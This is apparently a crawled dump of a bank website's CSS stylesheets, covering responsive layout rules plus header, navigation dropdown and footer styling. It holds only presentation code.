  }

  .section .sc-headline {
      margin-bottom: 20px;
  }
  .section .sc-action {
      margin-top: 15px;
  }
  .section .sc-category {
      color: #00a950;
  }
  .section .sc-description {
      font-size: 13px;
  }
  .section .sc-description a {
      color: #00a950;
  }
  .section-all-fixed .container,
  .section-bg-fixed .container {
      display: block;
  }
  .section-all-fixed .sc-inner,
  .section-bg-fixed .sc-inner {
      position: static;
      height: auto;
      width: auto;
  }
  .section-bg-fixed .sc-inner {
      padding: 20px 0 40px;
  }
  .section-all-fixed .sc-inner {
      padding: 40px 0;
  }
  .section-all-fixed .sc-bgimg,
  .section-bg-fixed .sc-bgimg {
      min-height: inherit;
  }
  .section-all-fixed .sc-bgvdo,
  .section-bg-fixed .sc-bgvdo {
      display: none;
  }
  .section-all-fixed .content-area,
  .section-bg-fixed .content-area {
      display: block;
  }
  .section-all-fixed .content-box,
  .section-bg-fixed .content-box {
      padding: 0 !important;
  }
  .section-bg-fixed .content-box {
      text-align: left;
  }
  .section-ct-fixed .content-box {
      text-align: center;
  }
  
  .section-bg-fixed .sc-bgimg { background-position: right center;}
  .section-bg-fixed.section-ct-center .sc-bgimg { background-position: center center;}
  .section-bg-fixed.section-ct-right .sc-bgimg { background-position: left center;}
  
  .section-bg-fixed a.more-white,
  .section-bg-fixed a.more-black { 
      color: #00a950 !important;
  }
  
  .section-ct-right .content-box { margin-right: auto;} 
  .section-2columns .ct-column { width: 100%;}
  
  .section-ct-center .sc-action a:first-child { margin-left: 0;}
  
  .tiles .tile,
  .tiles .tile.f-right {
    float: none;
    width: 100%;
  }
  .content-box ul.list-image li { width: 33.3333333%;}
  
  #recommend-video .ms-caption {
      max-width: 100%;
      padding: 0 15px !important;
  }
  #recommend-video .ms-caption p {
      display: none;
  }
  #recommend-video .ms-video-btn { 
      top: 60%;
      -webkit-transform: translate(-50%,-60%);
      -moz-transform: translate(-50%,-60%);
      -ms-transform: translate(-50%,-60%);
      transform: translate(-50%,-60%);
  }
  
  #card-slider { padding-top: 60px;}
  #card-slider .ms-thumb-frame { width: 40px !important;}
  #card-slider .ms-thumb { padding: 0 5px;}
  .card-box img { margin: 20px 0;}
  
  .content-box ul.list-image { margin: 15px 0;}
  

  .section .sc-category {
      font-size: 13px;
  }
  .section-highlight {
      border-bottom: 1px solid #eee;
  }
  .section-highlight .sc-inner {
      padding: 20px 0 30px;
      position: relative;
  }
  .section-highlight .sc-category {
      position: relative;
      min-height: 43px;
      margin: -20px -15px 20px;
      padding: 10px 40px 10px 15px;
      background-color: #fafafa;
      border-top: 1px solid #eee;
      border-bottom: 1px solid #eee;
      color: #00a950;
  }
  .section-highlight .sc-category:after {
      content: "";
      display: table;
      clear: both;
  }
  .section-highlight .share-alt {
      position: absolute;
      right: 15px;
      top: 8px;
      z-index: 1;
  }
  .section-highlight .sc-action {
      margin-top: 30px;
      margin-bottom: 5px;
  }
  
  .section-items-fixed .sc-inner {
      padding: 0;
  }
  .list-item {
      border-bottom: 1px solid #f2f2f2;
      padding: 30px 15px;
      margin: 0;
  }
  .list-item .image-vbottom > img {
      vertical-align: middle;
  }
  
  .list-item-lg .image {
      height: 150px;
      line-height: 150px;
  }
  
  .list-item-alignment {
      display: table;
      width: 100%;
      padding: 15px 0;
      text-align: left;
  }
  .list-item-alignment .list-item-col {
      display: table-cell;
      vertical-align: middle;
      margin: 0;
  }
  .list-item-alignment .list-item-colimg,
  .list-item-alignment .image {
      width: 100px;
  }
  .list-item-alignment .image {
      height: 100px;
      line-height: 100px;
      text-align: center;
  }
  .list-item-alignment .image,
  .list-item-alignment .caption {
      margin: 0;
      display: inline-block;
      vertical-align: middle;
  }
  
  .list-item-alignment .image img {
      width: auto;
  }
  .list-item-alignment .caption {
      text-align: left;
      padding-left: 20px;
  }
  .list-item-alignment .caption p:last-child {
      margin-bottom: 0;
  }
  
  .row-items .col-item:last-child .list-item {
      border-bottom: 0;
  }
  
  
  .filter-result {
      width: 100%;
      float: none;
      -webkit-transition: none; 
         -moz-transition: none; 
           -o-transition: none; 
              transition: none;
  }
  .filter-open .filter-result {
      width: 100%;
  }
  
  
  .footer-docstyle .footer-legal .copyright { margin-bottom: 0;}
  
  .main-container-services {
    padding-top: 0;
  }
  
  .article { padding-bottom: 40px;}
  .one-column .column-main { padding: 40px 0 0;}
  
  
  .row-items .col-item {
      width: 100%;
      min-width: 100%;
      max-width: 100%;
      padding: 0;
  }
  
  .article-box .article-box-inner { padding: 20px 10px;}
  
  .ct-group-inline { width: 100%; float: none; clear: both;}
  
  .contact-row { margin-bottom: 40px; padding-bottom: 40px;}
  .accordion-contact ul.number-group { margin: 15px 0;}
  ul.number-group li { display: block; width: 100%;}
  

  
  .highlight-landing .sc-inner { padding: 20px 0;}
  
  .icw-popup-content .main-container { padding: 70px 0;}
  
  .col-btncontent { padding-bottom: 40px;}
  .col-btncontent .fixed-bottom { position: static; margin-top: 10px;}
  
  .section .note-box.c-white { color: inherit;}
  .section .note-box-fixed { margin-bottom: 0;}
  .section .note-box-fixed .c-white { color: inherit;}
  
  .download-box { margin-top: 70px;}
  
  .tabs-list-bar a.tab-trigger {
      padding: 5px;
  }
  .tabs-list-bar .callcenter .cell-img {
      width: 35px; 
      height: 27px;
  }
  .tabs-list-bar .callcenter .txt-tel { 
      display: none;
  }
  
  .media { width: 100%; margin: 15px 0; padding: 0;}
  
  ul.shortcut li a { font-size: 28px;}
  
  .section-home .table-rate-box { margin-bottom: 3px;}
  
  
  .block-data-header, 
  .table-data th, 
  .table-data td { 
      padding-left: 10px; 
      padding-right: 10px;
  }
  
  .table-exchangerate th, .table-exchangerate td { padding-left: 10px; padding-right: 10px;}
  .table-exchangerate .boxcal, .calculator {/* margin-left: -15px; *//* margin-right: -15px; */}
  .calculator .cal-inner { padding: 40px 15px;}
  .calculator .cal-result .note-box-fixed { padding: 0 15px;}
  
  .master-slider .ms-info,
  .master-slider .ms-info-wrap {
      display: block;
      width: 100%;
  }
  .master-slider .ms-info-wrap {
      padding-bottom: 40px;
  }
  .ms-info-box {
      padding: 0 15px;
  }
  .highlight-slider {
      padding-bottom: 0;
  }
  .highlight-slider.have-bd {
      border-bottom: 1px solid #eee;
  }
  .highlight-slider .ms-bullets.ms-dir-h {
      bottom: 15px;   
  }
  .carousel-slider {
      border-bottom: 1px solid #eee;
  }
  .carousel-slider .type {
      padding: 20px 15px 0;
  }
  .carousel-slider .ms-bullets {
      bottom: 15px !important; 
  }
  
  .section-filters-news .filter-result,
  .search-filters-news .filter-result {
      width: 50%;
      float: left;
  }

  .localnav-tags .list-tags { max-width: 100%; float: none;}
  
  .localnav.autoheight .localnav-wrap {
      height: auto;
  }
  .localnav .search-box {
      clear: both;
    float: none;
      width: auto;
      margin: 0 -15px;
      padding: 10px 15px;
      background-color: #00a950;
      overflow: hidden;
  }
  
  .icw .block-rate { margin-bottom: 30px;}
  
  .icw-form .icw-fieldset-inner { padding: 0;}
  .icw-input-unit .unit { padding-left: 5px; min-width: 75px;}
  
  .promoblock .promos-2 li.promo { 
      display: block; 
      width: 100%;
      margin-bottom: -1px;
      border-bottom: 1px solid #eee;
  }
  .promoblock .promos-2 li.promo:last-child {
      border-bottom: 0;
  }
  
  .table-responsive {
      padding-bottom: 15px;
  }
  .table-responsive-fixed>table {
      width: auto;
      min-width: 740px;
      table-layout: fixed;
  }
  
  .solution-slider .item-img {
      width: 250px;    
  }
  
  .row-directory .col-directory { width: 50%;}
  
  .sq-info { padding: 20px;}
  
  .search-bar { padding: 60px 0;}
  
  .heading-bar .container,
  .heading-bar .container-sm {
      padding-top: 40px;
      padding-bottom: 40px;
  }
  
  .icw-alert { margin-bottom: 40px;}
  
  .block-wrap { padding-left: 10px; padding-right: 10px;}
  
  .table-financial-latest td { height: auto;}
  
  .publication-block .publication-image { padding-bottom: 0;}
  
  
  .solution-process .process,
  .solution-3process .process,
  .solution-5process .process {
      width: 100%;
      float: none;
  }
  .process .caption .heading:after {
      width: 100%;
    text-align: center;
      content: "\e90d";
      left: 0;
      right: 0; 
      top: inherit;
      bottom: -15px;
      margin-top: 0;
      font-size: 100%;
  }
  
  .icw-alert-sm {
      padding: 10px 30px;
  }
  
  #section-k-plus { 
      border-bottom: 1px solid #eee;
  }
  #section-k-plus .logo-k-plus {
      width: 150px;
  }
  
  .row-kb-sitemap {
      margin: 0;
  }
  .col-kb-sitemap {
    display: block;
      width: 100%;
      padding: 0;
  }
  
  .functional-rate .tb,
  .functional-rate .tbcell {
      display: block;
      width: 100%;
  }
  .functional-rate .tbcell {
      padding-bottom: 20px;
  }
  .functional-rate .tb .tbcell:last-child {
      padding-bottom: 0;
  }
  .functional-rate .icw-form { float: none;}
  .functional-rate .data-update { padding-top: 0;}
  
  tr.data-empty { display: none !important;}
  
  .block-branch-search { padding-top: 40px; padding-bottom: 40px;}
  
  .tabs-list.tabs-list-line li { font-size: 25px;}
  .tabs-list.tabs-list-line:not(.tabs-list-scrollbar) li { margin-right: 20px;}
  .tabs-list.tabs-list-scrollbar li { margin-left: 20px;}
  
  /* Tiles Table Style */
  .tiles-tbstyle,
  .tiles-tbstyle .tile {
      display: block;
      width: 100%;
  } 
  /* End Tiles Table Style */
  
} /* end @media (max-width:767px) */

@media screen and (min-width:641px) {
  
  .calculator .cal-result {
      padding-bottom: 75px;
  }
  .calculator .cal-result .note-box-fixed {
      position: absolute;
      width: 100%;
      left: 0;
      bottom: 0;
      margin: 0 0 37px;
  }
  
} /* end @media (min-width:641px) */

@media screen and (max-width:640px) {
  
  .table-data thead { font-size: 26px;}
  
  .icw, .action-table .more { font-size: 16px;}
  
  .radio-inline, .checkbox-inline { display: block !important; margin-bottom: 5px; margin-right: 0;}
  
  .icw-form .icw-fieldset-inner { padding: 0;}
  .icw-form .icw-input-checkbox { padding-bottom: 20px;}
  
  ul.icw-fields, .icw-fields { margin: 0 !important;}
  .icw-fields .icw-field { float: none; width: 100%; padding: 0;}

  .list-item-alignment .list-item-colimg,
  .list-item-alignment .image {
      width: 80px;
  }
  .list-item-alignment .image {
      height: 80px;
      line-height: 80px;
  }
  
  .tile .tile-headline { padding: 20px;}
  
  .block-inner { padding: 0 15px;}
  
  .functional-block .icw-form {
      margin: 0;
  }
  .functional-block .icw-input {
      display: block;
      width: 100%;
    float: none;
      margin: 0 0 15px;
  }
  .functional-block .field-md,
  .functional-block .field-sm,
  .functional-block .field-xs
  .functional-block .select-md,
  .functional-block .select-sm,
  .functional-block .select-xs {
      width: 100%;
  }
  .functional-block .action-form {
      padding-top: 10px;
      margin-bottom: 0;
  }
  .functional-block .controls {
      padding: 0;
  }
  .functional-block .link-undo {
      padding-top: 20px;
  }
  
  .data-update .date-data {
      display: block;
      margin-bottom: 5px;
  }
  .data-update .date-data,
  .data-update .link-undo,
  .data-update .date-data + .link-undo {
      float: none;
      padding: 0;
  }
  .functional-rate .icw-form {
      margin: 0 -1%;
  }
  .functional-rate .icw-input {
      float: left;
      width: 48%;
      margin: 0 1%;
  }
  
  .functional-rate .data-update .date-data {
      margin-bottom: 0;
  }
  .data-update .date-data + .link-undo {
      margin-top: 5px;
  }
  
  ul.article-list-group .image { width: 40px; max-width: 40px;}
  ul.article-list-group .text { padding-left: 15px;}
  
  .sq-row .sq-col { width: 100%;}
  .sq-info { padding: 15px;}
  
  ul.link-box,
  ul.link-box li {
      display: block;
  }
  ul.link-box li {
      width: 100%;
      max-width: 100%;
      float: none;
    padding: 20px;
      margin: 0 auto -1px;
  }
  ul.link-box li:first-child {
      -webkit-border-top-right-radius: 10px;
      -moz-border-top-right-radius: 10px;
      border-top-right-radius: 10px;
      -webkit-border-bottom-left-radius: 0;
      -moz-border-bottom-left-radius: 0;
      border-bottom-left-radius: 0;
  }
  ul.link-box li:last-child {
      -webkit-border-top-right-radius: 0;
      -moz-border-top-right-radius: 0;
      border-top-right-radius: 0;
      -webkit-border-bottom-left-radius: 10px;
      -moz-border-bottom-left-radius: 10px;
      border-bottom-left-radius: 10px;
  }
  
  .captcha-box {
      margin: 0 auto;
  }
  
  .row-check { font-size: inherit; margin: 0;}
  .row-check .col-check { display: block; width: 100%; margin-bottom: 20px; padding: 0;}
  
  .row-btncontent { font-size: inherit; margin: 0;}
  .row-btncontent .col-btncontent { display: block; width: 100%; margin-bottom: 20px; padding: 0;}
  
  .calculator { border-bottom: 0;}
  .calculator .cal-row,
  .calculator .cal-col { 
      display: block; 
      width: 100%;
  }
  .calculator .cal-col { border-right: 0;}
  .calculator .icw-form .icw-fieldset { margin-bottom: 30px;}
  .calculator .cal-result .note-box-fixed { padding: 0; margin-top: 20px;}
  .cal-result-box { border-bottom: 0;}
  .cal-result-box .heading { margin-bottom: 20px;}
  
  #recommend-video .ms-video-btn { 
      width: 30px; height: 30px;
  }
  
  .publication-data .action-bottom { text-align: center;}
  
} /* end @media (max-width:640px) */

@media screen and (max-width:568px) { 

  .boxcal-headline { 
      margin-bottom: 10px;
  }
  .form-cal-exchangerate .icw-field-exrate .icw-input, 
  .form-cal-exchangerate .exrate {
      display: block;
      width: 100%;
      float: none;
  }
  .form-cal-exchangerate .icw-field-exrate {
      padding-bottom: 20px;
  }
  .form-cal-exchangerate .icw-field-exrate .icw-input {
      padding-bottom: 0;
  }
  .form-cal-exchangerate .exrate { 
      margin: 10px auto 8px;
  }
  
  .form-cal-exchangerate .exrate:before, 
  .form-cal-exchangerate .exrate:after {
      display: block;
  }
  .form-cal-exchangerate .exrate:before {
      content: "\e90e";
  }
  .form-cal-exchangerate .exrate:after {
      content: "\e90d";
  }
  
  
  .row-directory .col-directory { width: 100%;}
  
} /* end @media (max-width:568px) */

@media screen and (min-width:481px) {
  
  .thumbnail-2columns {
      display: table;
      width: 100%;
  }
  .thumbnail-2columns .image {
      width: 33%;
  }
  .thumbnail-2columns .image,
  .thumbnail-2columns .caption {
      display: table-cell;
      vertical-align: top;
  }
  .thumbnail-2columns .caption {
      padding-top: 0;
      padding-left: 20px;
  }
  
} /* end @media (min-width:481px) */

@media screen and (max-width:480px) {

  /*.icw h2, .icw .h2 { font-size: 32px;}*/
  
  .col-xxs-12 { width: 100%; float: none; clear: both;}
  
  .section-filters-news .filter-result,
  .search-filters-news .filter-result { 
      width: 100%; 
      float: none; 
      clear: both;
  }
  
  .box-callcenter {
      width: 100%;
      float: none;
      margin-left: 0;
      margin-right: 0;
  }
  
  /*.highlight-landing .sc-bgimg { min-height: 200px;}*/
  
  .tool .ic {
      font-size: 22px;
  }
  .box-login {
      margin-right: 0;
      padding: 0 7px;
      width: 100%;
  }
  .box-login:after, 
  .box-login:before {
      left: initial;
      right: 0;
      margin-right: 20px;
      margin-left: 0;
  } 
  .box-login:before {
      border-width: 7px;
      margin-right: 23px;
      top: -13px;
      border-bottom-color: #00a950;
  }
  .box-login:after {
      border-width: 6px;
      margin-right: 24px;
      top: -11px;
  }
  .box-login ul { 
      -webkit-box-shadow: 0 15px 15px -15px rgba(0, 0, 0, 0.1);
      -moz-box-shadow: 0 15px 15px -15px rgba(0, 0, 0, 0.1);
      box-shadow: 0 15px 15px -15px rgba(0, 0, 0, 0.1);
  }
  
  .search-form .icw-input input, .search-form .icw-input .overlabel { font-size: 13px;}
  .search-form .action li, .search-form .select:after { font-size: 18px;}
  
  .search-form .select, 
  .search-form .select .chosen-container, 
  .search-form .select .chosen-container .chosen-results li,
  .branch-form .dropdown-match { 
      font-size: 13px;
  }
  .search-form .select .chosen-container-single .chosen-single span { padding: 14px 0;}
  
  .branch-form { max-width: 100%;}
  
  .digital-banking-usage .usage img { max-width: 140px;}
  
  #box-login {
      max-width: 100% !important;
      right: 0 !important;
      left: 0 !important;
      margin: 0 auto;
  }
  #box-login.mm-menu.mm-tipright:before {
      right: 18px;
  }
  
  .mm-menu {
      width: 83%;
      min-width: 83%;
      max-width: 83%;
  }
  html.mm-opening .mm-slideout {
      -webkit-transform: translate3d(83%,0,0);
      transform: translate3d(83%,0,0);
  }
  .mm-panels > .mm-panel, .mm-panels .mm-navbar {
      padding: 0 20px;
  }
  .mm-navbar .mm-prev:before { margin-left: 5px;}
  .mm-listview .mm-listmain .mm-next:before, .mm-navbar .mm-prev:before { font-size: 13px;}
  
  #recommend-video .sc-heading { font-size: 30px !important;}
  
} /* end @media (max-width:480px) */

@media screen and (max-width:375px) {
  
  .header-docstyle .heading { font-size: 30px;}
  
  .table-data tbody .td-date,
  .table-data tbody .td-download {
      font-size: 12px;
  }
  .td-download .ic {
      margin-left: 5px;
  }
  
  .table-exchangerate tbody td.td-currency-lg {
      /*padding-top: 16px;
      padding-bottom: 16px;*/
      padding-top: 17px;
  }
  .td-currency-lg .flag { vertical-align: middle;}
  .td-currency-lg .des { display: none;}
  
  .ms-info-box {
      padding: 0 15px;
  }
  
} /* end @media (max-width:375px) */

@media screen and (max-width:320px) {
  
  .footer { font-size: 11px;}
  
  .thumbnail-alignment .image { width: 115px;}
  
  .col-kb-sitemap { font-size: 13px;}
  
  .mm-navbar, .mm-listview, .mm-search-custom { font-size: 24px;}
  
} /* end @media (max-width:320px) */

/* Fix Screen Height */
@media screen and (max-height:920px) {
  
  .article .art-video {
      max-width: 930px;
  }
  
} /* end @media (max-height:920px) */

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/header-footer/css/header-footer.css
body_size: 8759
content:
.localnav.slicknav {
    display: none;
}

.sc-thankyou {
    padding-top: 80px;
}

.hidden-mobile {
    display: none !important;
}

.hidden-desktop {
    display: block !important;
}

.img-fluid {
    max-width: 100%;
    height: auto;
    border: none;
    vertical-align: middle;
}

.sc-apply-online.full {
    top: 80px;
}

.header,
.footer,
.header-device-fixed {
    display: none;
}

.header-main {
    font-family: 'notosans_thai', sans-serif;
    font-weight: normal;
}

.header-main *,
.header-main ::after,
.header-main ::before {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.header-top {
    /* position: fixed; */
    position: absolute;
    top: 0px;
    left: 0;
    width: 100%;
    z-index: 1000;
    background: transparent !important;
}
.header-main .menu-mobile-container.slide-in + .header-top,
.header-top.active.fixed-top {
    position: fixed;
}

.header-top::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 80px;
    opacity: 0;
    -webkit-transition: opacity .15s;
    transition: opacity .15s;
}

.header-top.active::before {
    opacity: 1;
    background: #00a850;
    background: -webkit-gradient(linear, left top, right top, from(#00a850), to(#61d699));
    background: linear-gradient(90deg, #00a850 0%, #61d699 100%);
    background-size: 100% auto;
}

.header-top .header-top-inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    z-index: 1;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    min-height: 80px;
}

.header-top .logo-kbank {
    position: relative;
    width: 164px;
}

.header-top .logo-kbank a {
    display: block;
}

.header-top .dropdown-list {
    display: none;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    width: 234px;
    background-color: #F4F3F9;
    border-radius: 5px;
    margin-top: 15px;
    margin-left: -70px;
    padding: 30px 20px;
    -webkit-box-shadow: 0 4px 20px rgba(0, 0, 0, 0.4);
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.4);
}

.header-top .dropdown-list::before {
    content: '';
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
    left: 50%;
    z-index: 10000;
    top: -9px;
    border-width: 5px;
    margin-left: -5px;
    border-bottom-color: #F4F3F9;
}

.header-top .dropdown-site {
    position: relative;
    margin: 18px 0 0 35px;
    padding-bottom: 20px;
}

.header-top .dropdown-site:hover .dropdown-list {
    display: block;
    opacity: 1;
    visibility: visible;
}

.header-top .dropdown-site .btn-dd-site {
    color: #fff;
    font-size: 18px;
}

.header-top .dropdown-site .btn-personal {
    position: relative;
    padding-left: 27px;
    padding-right: 18px;
}

.header-top .dropdown-site .btn-personal::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    display: inline-block;
    background: url(../img/icon/ico-dd-personal.png) 0 0 no-repeat;
    background-size: 100%;
    width: 17px;
    height: 24px;
}



.header-top .dropdown-site .btn-personal::after {
    content: '';
    position: absolute;
    top: 50%;
    right: 0;
    margin-top: -2px;
    display: inline-block;
    background: url(../img/icon/ico-dd-arrw.png) 0 0 no-repeat;
    background-size: 100%;
    width: 10px;
    height: 7px;
}
    .header-top .dropdown-site .btn-sme {
        position: relative;
        padding-left: 27px;
        padding-right: 18px;
    }
        .header-top .dropdown-site .btn-sme::before {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            display: inline-block;
            background: url(../img/icon/sme-white.png) 0 0 no-repeat;
            background-size: 100%;
            width: 24px;
            height: 34px;
        }
    .header-top .dropdown-site .btn-sme::after {
        content: '';
        position: absolute;
        top: 50%;
        right: 0;
        margin-top: -2px;
        display: inline-block;
        background: url(../img/icon/ico-dd-arrw.png) 0 0 no-repeat;
        background-size: 100%;
        width: 10px;
        height: 7px;
    }

.header-top .dropdown-site .dropdown-list {
    padding: 0;
}

.header-top .dropdown-site .dropdown-item {
    /* margin-top: 20px; */
    border-top: 1px solid #ddd;
}

.header-top .dropdown-site .dropdown-item:first-child {
    /* margin-top: 0; */
    border-top: none;
}



.header-top .dropdown-site .dropdown-item a {
    display: block;
    font-size: 18px;
    color: #333333;
    padding: 10px 20px;
}

.header-top .dropdown-site .dropdown-item a:hover {
    background-color: #EEEEEE;
    color: #00A850;
}

.header-top .dropdown-site .dropdown-item:first-child a:hover {
    border-radius: 5px 5px 0 0;
}

.header-top .dropdown-site .dropdown-item:last-child a:hover {
    border-radius: 0 0 5px 5px;
}

.header-top .dropdown-site .dropdown-item a::before {
    content: '';
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    top: -2px;
}

.header-top .dropdown-site .dropdown-item.dropdown-sme a::before {
    background: url(../img/icon/ico-dd-list-sme.png) 0 0 no-repeat;
    background-size: 100%;
    width: 24px;
    height: 24px;
}
    .header-top .dropdown-site .dropdown-item.dropdown-hl a::before {
        background: url(../img/icon/personal-black.png) 0 0 no-repeat;
        background-size: 100%;
        width: 24px;
        height: 24px;
    }

.header-top .dropdown-site .dropdown-item.dropdown-business a::before {
    background: url(../img/icon/ico-dd-list-business.png) 0 0 no-repeat;
    background-size: 100%;
    width: 22px;
    height: 24px;
    top: -3px;
}

.header-top .dropdown-site .dropdown-item.dropdown-inter-business a::before {
    background: url(../img/icon/ico-dd-list-inter-business.png) 0 0 no-repeat;
    background-size: 100%;
    width: 27px;
    height: 24px;
}

.header-top .dropdown-site .dropdown-item.dropdown-ir a::before {
    background: url(../img/icon/ico-dd-list-ir.png) 0 0 no-repeat;
    background-size: 100%;
    width: 25px;
    height: 24px;
    top: -5px;
}

.header-top .dropdown-site .dropdown-item.dropdown-sme a:hover::before {
    background: url(../img/icon/ico-dd-list-sme-active.png) 0 0 no-repeat;
    background-size: 100%;
}

    .header-top .dropdown-site .dropdown-item.dropdown-hl a:hover::before {
        background: url(../img/icon/personal-green.png) 0 0 no-repeat;
        background-size: 100%;
    }

.header-top .dropdown-site .dropdown-item.dropdown-business a:hover::before {
    background: url(../img/icon/ico-dd-list-business-active.png) 0 0 no-repeat;
    background-size: 100%;
}

.header-top .dropdown-site .dropdown-item.dropdown-inter-business a:hover::before {
    background: url(../img/icon/ico-dd-list-inter-business-active.png) 0 0 no-repeat;
    background-size: 100%;
}

.header-top .dropdown-site .dropdown-item.dropdown-ir a:hover::before {
    background: url(../img/icon/ico-dd-list-ir-active.png) 0 0 no-repeat;
    background-size: 100%;
}

.header-top .sub-menu {
    opacity: 0;
    visibility: hidden;
    position: fixed;
    left: 0;
    width: 100%;
    background-color: rgba(70, 89, 104, 0.97);
    -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.2);
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.2);
    -webkit-transition: visibility .15s, opacity .15s;
    transition: visibility .15s, opacity .15s;
    z-index: 100;
}

.header-top .main-nav {
    position: relative;
    margin-left: auto;
}

.header-top .main-nav .nav-item {
    float: left;
    margin: 0 13px;
}

.header-top .main-nav .nav-item.has-submenu .nav-link {
    position: relative;
}

.header-top .main-nav .nav-item.has-submenu .nav-link::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0;
    height: 3px;
    background-color: #fff;
    -webkit-transition: width .3s ease;
    transition: width .3s ease;
}

.header-top .main-nav .nav-item.has-submenu .nav-link:hover::after {
    width: 100%;
}

.header-top .main-nav .nav-item.has-submenu:hover .nav-link::after {
    width: 100%;
}

.header-top .main-nav .nav-item.has-submenu:hover .sub-menu {
    display: block;
    opacity: 1;
    visibility: visible;
}

.header-top .main-nav .nav-link {
    display: block;
    position: relative;
    height: 80px;
    line-height: 78px;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
}

.header-top .sub-menu-content {
    padding: 54px 0;
}

.header-top .sub-menu-content .row {
    max-width: 1000px;
    margin-left: auto;
    margin-right: auto;
}

.header-top .sub-menu-content .menu-group .heading {
    font-family: 'notosans_thai', sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #4DB976;
    margin-bottom: 15px;
}

.header-top .sub-menu-content .link-list li {
    margin-bottom: 8px;
}

.header-top .sub-menu-content .link-list li:last-child {
    margin-bottom: 0;
}

.header-top .sub-menu-content .link-list li a {
    font-size: 16px;
    color: rgba(244, 243, 249, 0.7);
}

.header-top .sub-menu-content .link-list li a:hover {
    color: #fff;
}

.header-top .sub-menu-footer {
    background-color: #E2E1E6;
}

.header-top .sub-menu-footer .box-footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 60px;
}

.header-top .link-affiliate li {
    float: left;
    margin-right: 30px;
}

.header-top .link-affiliate img {
    height: 21px;
}

.header-top .link-ft-contact {
    margin-left: auto;
}

.header-top .link-ft-contact li {
    float: left;
    margin-left: 20px;
}

.header-top .link-ft-contact a {
    font-size: 14px;
    color: #465968;
}

.header-top .link-ft-contact a::before {
    content: '';
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin-right: 8px;
    top: -3px;
}

.header-top .link-ft-contact .link-branch a::before {
    background: url(../img/icon/ico-nav-ft-tool-branch.png) 0 0 no-repeat;
    background-size: 100%;
    width: 16px;
    height: 20px;
}

.header-top .link-ft-contact .link-contact a::before {
    background: url(../img/icon/ico-nav-ft-tool-contact.png) 0 0 no-repeat;
    background-size: 100%;
    width: 18px;
    height: 20px;
}

.header-top .link-ft-contact .link-cc a::before {
    background: url(../img/icon/ico-nav-ft-tool-cc.png) 0 0 no-repeat;
    background-size: 100%;
    width: 20px;
    height: 20px;
}

.header-top .dropdown-login {
    position: relative;
    margin-left: 15px;
    margin-top: 26px;
    padding-bottom: 20px;
}

.header-top .dropdown-login .dropdown-list {
    margin-left: -130px;
    margin-top: 8px;
    padding: 0 0;
}

.header-top .dropdown-login .dropdown-list::before {
    margin-left: 17px;
}

.header-top .dropdown-login .dropdown-item {
    border-top: 1px solid #ddd;
}

.header-top .dropdown-login .dropdown-item:first-child {
    border-top: none;
}

.header-top .dropdown-login .dropdown-item:first-child a:hover {
    border-radius: 5px 5px 0 0;
}

.header-top .dropdown-login .dropdown-item:last-child a:hover {
    border-radius: 0 0 5px 5px;
}

.header-top .dropdown-login .dropdown-item a {
    display: block;
    font-size: 18px;
    color: #333333;
    padding: 13px 25px;
}

.header-top .dropdown-login .dropdown-item a:hover {
    background-color: #EEEEEE;
    color: #00A850;
}

.header-top .dropdown-login:hover .dropdown-list {
    display: block;
    opacity: 1;
    visibility: visible;
}

.header-top .dropdown-login .btn-dd-login {
    display: inline-block;
    width: 19px;
    height: 26px;
    overflow: hidden;
}

.header-top .dropdown-login .btn-dd-login::before {
    content: '';
    display: block;
    background: url(../img/icon/ico-login.png) 0 0 no-repeat;
    background-size: 100%;
    width: 19px;
    height: 26px;
}

.header-top .dropdown-login .btn-dd-login span {
    display: block;
    text-indent: -9999px;
}

.header-top .sw-lang {
    position: relative;
    margin-left: 15px;
}

.header-top .sw-lang .btn-sw-lang {
    display: inline-block;
    font-size: 12px;
    color: #fff;
    border: 2px solid #fff;
    border-radius: 15px;
    width: 55px;
    height: 30px;
    line-height: 26px;
    text-align: center;
}

.local-nav {
    position: fixed;
    top: 80px;
    left: 0;
    width: 100%;
    height: 62px;
    z-index: 10;
    font-family: 'notosans_thai', sans-serif;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: visibility .15s, opacity .15s;
    transition: visibility .15s, opacity .15s;
    background: #fff;
    -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.12);
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.12);
}

.local-nav.active {
    opacity: 1;
    visibility: visible;
}

.local-nav .local-nav-inner {
    padding: 15px 0;
}

.local-nav .heading-main {
    font-family: 'notosans_thai', sans-serif;
    font-weight: bold;
    font-size: 20px;
    float: left;
    color: #555;
    margin-top: 5px;
}

.local-nav .heading-main a {
    color: #555;
}

.local-nav .sub-page-nav {
    float: right;
}

.local-nav .sub-page-nav li {
    float: left;
    margin-left: 20px;
    font-size: 14px;
    font-weight: bold;
    line-height: 32px;
}

.local-nav .sub-page-nav li:first-child {
    margin-left: 0;
}

.local-nav .sub-page-nav li a {
    display: block;
    color: #555;
}

.local-nav .sub-page-nav li.active {
    line-height: 28px;
}

.local-nav .sub-page-nav li.active a {
    color: #4DB976;
    border: 2px solid #4DB976;
    height: 32px;
    border-radius: 16px;
    padding-left: 20px;
    padding-right: 20px;
}

.footer-main {
    font-family: 'notosans_thai', sans-serif;
    background: #384957;
}

.footer-top .container {
    padding-top: 13px;
    padding-bottom: 13px;
}

.footer-top .container .btn-show-ft-menu {
    font-size: 14px;
    font-weight: bold;
    color: #fff;
}

